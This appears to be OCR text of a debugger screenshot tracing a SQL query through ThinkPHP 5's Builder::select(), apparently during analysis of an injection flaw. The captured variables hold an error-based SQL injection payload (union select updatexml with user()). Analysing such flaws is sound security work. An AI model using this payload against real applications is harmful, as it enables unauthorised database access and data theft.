 library
think
cache
config
console
controller
db
builder
Mysql.php
Pgsql.php
Sqlite.php
Sqlsrv.php
connector
exception
Builder.php
Connection.php
Query.php
debug
exception
log
model
paginator
process
response
session
template
view
Z: Structure
665 */
666 public function select($options = []) $options: {multi => [1], where => [1], table => "users", field => "*" data =>
667 {
668 $sql = str_replace( $sql: "SELECT * FROM `users` WHERE ( `username` ) union select updatexml(1,concat(0x7,user(),
669 ['%TABLE%', '%DISTINCT%', '%FIELD%', '%JOIN%', '%WHERE%', '%GROUP%', '%HAVING%', '%ORDER%', '%LIMIT%', '%UNION%
670 [
671 $this->parseTable($options['table'], $options),
672 $this->parseDistinct($options['distinct']),
673 $this->parseField($options['field'], $options),
674 $this->parseJoin($options['join'], $options),
675 $this->parseWhere($options['where'], $options),
676 $this->parseGroup($options['group']),
677 $this->parseHaving($options['having']),
678 $this->parseOrder($options['order'], $options),
679 $this->parseLimit($options['limit']),
680 $this->parseUnion($options['union']),
681 $this->parseLock($options['lock']),
682 $this->parseComment($options['comment']),
683 $this->parseForce($options['force']), $options: {multi => [1], where => [1], table => "users", field =>
684 ], $this->selectSql); selectSql: "SELECT%DISTINCT% %FIELD% FROM %TABLE%%FORCE%%JOIN%%WHERE%%GROUP%%HAVING%%OR
685 return $sql;
686 }
687
688 /**
\think\db › Builder › select()
Debug: thinkphp5
Debugger Console Output
Frames
Builder.php:685, think|db|Builder->select()
Query.php:2306, think|db|Query->select()
Index.php:9, app|index|controller|Index->index()
Variables
$options = {array} [19]
$sql = "SELECT * FROM `users` WHERE ( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)# ) "
$this = {think\db\builder\Mysql} [8]
updateSql = "UPDATE %TABLE% %JOIN% SET %SET% %WHERE% %ORDER%%LIMIT% %LOCK%%COMMENT%"